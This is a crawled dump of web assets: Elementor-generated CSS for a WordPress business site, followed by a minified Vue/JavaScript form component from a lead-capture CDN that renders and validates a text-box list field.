.elementor-element.elementor-element-1651211 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211{text-align:start;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-31c9161 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-31c9161{text-align:start;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:2.2em;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{background-color:#187E00;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1.2px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:23px 36px 23px 36px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:hover, .elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:hover svg, .elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{background-color:#DD8700;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1.2px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:23px 49px 23px 49px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:hover, .elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:focus{background-color:#187E00;color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:hover svg, .elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3494709:not(.elementor-motion-effects-element-type-background), .elementor-1163 .elementor-element.elementor-element-3494709 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#155E04;}.elementor-1163 .elementor-element.elementor-element-3494709{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:220px 90px 90px 90px;}.elementor-1163 .elementor-element.elementor-element-3494709 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-cf148bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-efc0386 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-1163 .elementor-element.elementor-element-efc0386 img{border-radius:45px 45px 45px 45px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8{text-align:start;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c{text-align:start;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-3d48771{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:left;}.elementor-1163 .elementor-element.elementor-element-3d48771 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon{background-color:#135504;--icon-padding:0.4em;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover{background-color:var( --e-global-color-1a08b78 );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14{text-align:start;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FAB522;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FAB522;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa{text-align:start;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55{text-align:start;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-197bdcf:not(.elementor-motion-effects-element-type-background), .elementor-1163 .elementor-element.elementor-element-197bdcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B3A01;}.elementor-1163 .elementor-element.elementor-element-197bdcf{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-197bdcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-f0b95c4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1.2px;color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1163 .elementor-element.elementor-element-5035f0f{margin-top:0px;margin-bottom:-200px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{margin:35px 35px 35px 35px;--e-column-margin-right:35px;--e-column-margin-left:35px;padding:30px 30px 30px 30px;}.elementor-1163 .elementor-element.elementor-element-b1467d5{text-align:center;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:73%;}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-size:30px;}.elementor-1163 .elementor-element.elementor-element-31c9161 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-31c9161{font-size:15px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{font-size:14px;padding:21px 31px 21px 31px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{font-size:14px;padding:21px 42px 21px 42px;}.elementor-1163 .elementor-element.elementor-element-3494709{padding:235px 35px 35px 35px;}.elementor-1163 .elementor-element.elementor-element-cf148bb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:left;}.elementor-1163 .elementor-element.elementor-element-a2218e1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-5cda623 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-a4d0c48 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{font-size:15px;}}@media(max-width:767px){.elementor-1163 .elementor-element.elementor-element-5035f0f{margin-top:60px;margin-bottom:0px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:15px 15px 15px 15px;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:45%;}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211{text-align:center;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-31c9161{text-align:center;font-size:14px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{padding:22px 35px 22px 35px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{padding:22px 46px 22px 46px;}.elementor-1163 .elementor-element.elementor-element-3494709{margin-top:0px;margin-bottom:0px;padding:25px 15px 15px 15px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8{text-align:center;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c{text-align:center;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:center;}.elementor-1163 .elementor-element.elementor-element-3d48771 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-3d48771{--icon-size:20px;}.elementor-1163 .elementor-element.elementor-element-a2218e1 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14{text-align:center;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-5cda623 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa{text-align:center;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55{text-align:center;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-f89f46c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{text-align:center;font-size:14px;}}@media(min-width:768px){.elementor-1163 .elementor-element.elementor-element-3e410e9{width:12.764%;}.elementor-1163 .elementor-element.elementor-element-2804374{width:63.701%;}.elementor-1163 .elementor-element.elementor-element-6f330e9{width:23.201%;}.elementor-1163 .elementor-element.elementor-element-cf148bb{width:24.997%;}.elementor-1163 .elementor-element.elementor-element-a2218e1{width:20.177%;}.elementor-1163 .elementor-element.elementor-element-5cda623{width:24.189%;}.elementor-1163 .elementor-element.elementor-element-a4d0c48{width:30.6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1163 .elementor-element.elementor-element-3e410e9{width:20%;}.elementor-1163 .elementor-element.elementor-element-2804374{width:80%;}.elementor-1163 .elementor-element.elementor-element-6f330e9{width:100%;}.elementor-1163 .elementor-element.elementor-element-cf148bb{width:50%;}.elementor-1163 .elementor-element.elementor-element-a2218e1{width:50%;}.elementor-1163 .elementor-element.elementor-element-5cda623{width:50%;}.elementor-1163 .elementor-element.elementor-element-a4d0c48{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-13198.css?ver=1768488927
body_size: 509
content:
.elementor-13198 .elementor-element.elementor-element-b1c8a3c > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13198 .elementor-element.elementor-element-b1c8a3c > .elementor-container{min-height:200px;}.elementor-13198 .elementor-element.elementor-element-b1c8a3c:not(.elementor-motion-effects-element-type-background), .elementor-13198 .elementor-element.elementor-element-b1c8a3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-13198 .elementor-element.elementor-element-b1c8a3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 90px 90px 90px;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-13198 .elementor-element.elementor-element-00a0b61{color:var( --e-global-color-primary );}.elementor-13198 .elementor-element.elementor-element-00a0b61 a{color:var( --e-global-color-1a08b78 );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-13198 .elementor-element.elementor-element-7e4374c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13198 .elementor-element.elementor-element-7e4374c{text-align:center;}.elementor-13198 .elementor-element.elementor-element-7e4374c .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:55px;font-weight:500;}.elementor-13198 .elementor-element.elementor-element-8275e8d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13198 .elementor-element.elementor-element-8275e8d{text-align:center;}.elementor-13198 .elementor-element.elementor-element-8275e8d .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:40px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-13198 .elementor-element.elementor-element-99ee5e8{color:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-13198 .elementor-element.elementor-element-92bf247{width:30%;}.elementor-13198 .elementor-element.elementor-element-4a8ab93{width:70%;}}@media(max-width:1024px){.elementor-13198 .elementor-element.elementor-element-b1c8a3c > .elementor-container{min-height:200px;}.elementor-13198 .elementor-element.elementor-element-b1c8a3c{padding:35px 35px 35px 35px;}.elementor-13198 .elementor-element.elementor-element-7e4374c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13198 .elementor-element.elementor-element-7e4374c{text-align:center;}.elementor-13198 .elementor-element.elementor-element-7e4374c .elementor-heading-title{font-size:45px;}.elementor-13198 .elementor-element.elementor-element-8275e8d > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-13198 .elementor-element.elementor-element-8275e8d{text-align:center;}.elementor-13198 .elementor-element.elementor-element-8275e8d .elementor-heading-title{font-size:30px;}}@media(max-width:767px){.elementor-13198 .elementor-element.elementor-element-b1c8a3c > .elementor-container{min-height:140px;}.elementor-13198 .elementor-element.elementor-element-b1c8a3c{padding:15px 15px 15px 15px;}.elementor-13198 .elementor-element.elementor-element-7e4374c{text-align:center;}.elementor-13198 .elementor-element.elementor-element-7e4374c .elementor-heading-title{font-size:35px;}.elementor-13198 .elementor-element.elementor-element-8275e8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13198 .elementor-element.elementor-element-8275e8d .elementor-heading-title{font-size:25px;line-height:1.3em;}}

--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/DDKyHK4B.js
body_size: 426
content:
import{d as S,j,c as h,a as o,b as s,u as a,l as c,m as b,y as L,t as g,e as r,F as q,p as C,E as U,N as w,k as A,L as I}from"./yCinEDEW.js";import{a as N}from"./BWOFpcHQ.js";import{S as M}from"./_maq_jjm.js";const D=["innerHTML"],H=["for"],z={key:0},R={class:"col-md-12"},G=["for"],J={class:"option col-8 pl-0 mb-2"},K=["id","onUpdate:modelValue","name","placeholder"],P={key:2,id:"error-container",class:"error"},Y=S({__name:"TextBoxListElement",props:{kind:{type:String},item:{type:Object},formLabelVisible:{type:Boolean},formLabelAlignment:{type:String},formFieldsValue:{type:Object},localTagId:{type:String},errors:{type:Object,default:()=>({})}},emits:["addOrUpdateError"],setup(e,{expose:k,emit:T}){const{t:y}=j(),t=e,F=T,v=h(()=>t.kind=="form"),f=h(()=>t.kind=="survey"),x=h(()=>t.errors[t.item.tag]),B=()=>{V()},E=()=>{V()},V=()=>{var n;if(!t.item)return;const d=t.formFieldsValue[t.item.tag];if(t.item.required){const l=Object.values(d);if(l.filter(i=>i===""||i===void 0||i==null).length===l.length){m(t.item.tag,((n=t.item)==null?void 0:n.error)??y("is_required",{label:t.item.label}));return}m(t.item.tag,null)}else m(t.item.tag,null)},O=()=>{var n;if(f.value||!t.item)return;const d=t.formFieldsValue[t.item.tag];if(t.item.required){const l=Object.values(d);if(l.filter(i=>i===""||i===void 0||i==null).length===l.length){m(t.item.tag,((n=t.item)==null?void 0:n.error)??y("is_required",{label:t.item.label}));return}m(t.item.tag,null)}else m(t.item.tag,null)},m=(d,n)=>{F("addOrUpdateError",{tag:d,error:n})};return k({validate:O,item:t.item}),(d,n)=>(o(),s("div",{class:b(["form-builder--item field-container",{"d-none":e.item.hidden,"form-builder--item-input":a(f)}])},[a(f)&&e.item.description!==void 0?(o(),s("label",{key:0,innerHTML:e.item.description,class:"item-description"},null,8,D)):c("",!0),e.formLabelVisible?(o(),s("label",{key:1,class:b([a(N)(e.item.labelAlignment,e.formLabelAlignment),"field-label"]),for:"textbox_"+e.item.tag+"_0_"+e.localTagId},[L(g(e.item.label)+" ",1),e.item.required?(o(),s("span",z,"*")):c("",!0)],10,H)):c("",!0),r("div",{class:b(["flex-col",{"row ":a(f),"textbox-list-opt":a(v)}])},[r("div",R,[r("table",{class:b({"w-100":a(v)})},[r("tbody",null,[(o(!0),s(q,null,C(e.item.picklistOptions,(l,u)=>(o(),s("tr",{key:u},[r("td",null,[r("label",{for:"textbox_"+e.item.tag+"_"+u+"_"+e.localTagId},g(l.label),9,G)]),r("td",null,[r("div",J,[U(r("input",{id:"textbox_"+e.item.tag+"_"+u+"_"+e.localTagId,ref_for:!0,ref:"textbox_"+e.item.tag+"_"+u,"onUpdate:modelValue":i=>e.formFieldsValue[e.item.tag][l.id]=i,name:e.item.tag,type:"text",onInput:B,onBlur:E,class:"form-control",placeholder:a(y)("common.textbox_list.value")},null,40,K),[[w,e.formFieldsValue[e.item.tag][l.id]]])])])]))),128))])],2)]),e.item.shortLabel?(o(),A(M,{key:0},{default:I(()=>[L(g(e.item.shortLabel),1)]),_:1})):c("",!0)],2),a(x)?(o(),s("div",P,g(a(x)),1)):c("",!0)],2))}});export{Y as _};
